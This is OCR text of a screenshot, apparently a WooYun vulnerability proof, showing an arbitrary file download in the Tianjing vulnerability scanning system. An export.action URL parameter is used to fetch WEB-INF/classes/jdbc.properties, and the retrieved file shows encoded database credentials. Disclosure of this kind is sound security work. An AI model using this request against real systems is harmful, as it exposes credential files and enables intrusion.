 新标签页 天镜脆弱性扫描与管理系统 页面出错啦
https:// /download/export.action?downloadForm.toolPosition=/WEB-INF/classes jdbc.properties 百度 <Ctrl+K>
访问最多 天镜脆弱性扫描与管···
C:\Documents an jdbc.properties.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
web.xml-1.txt jdbc.properties.txt
1 #mysql
2 #packed
3 datasource.username=DA58160B830DF638
4 datasource.password=5E47F5C4DE756A66184C20DB35CFEACF
5 datasource.ip=127.0.0.1
6 datasource.port=60005
7 datasource.database=scanner
length : 184 lines : Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
www.wooyun.org